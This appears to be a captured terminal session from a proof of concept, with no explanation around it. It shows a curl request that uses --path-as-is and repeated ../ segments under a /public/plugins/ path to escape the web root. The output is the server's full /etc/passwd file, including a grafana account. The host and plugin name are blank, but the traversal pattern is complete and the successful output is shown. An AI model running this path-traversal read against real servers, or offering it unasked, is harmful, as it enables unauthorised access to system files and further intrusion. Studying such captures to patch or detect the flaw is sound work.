 $ curl --path-as-is http:// /public/plugins/ /../../../../../../../../etc/passwd
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 1230 100 1230 0 0 200k 0 --:--:-- --:--:-- --:--:-- 240k
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
grafana:x:472:0:Linux User,,,:/home/grafana:/sbin/nologin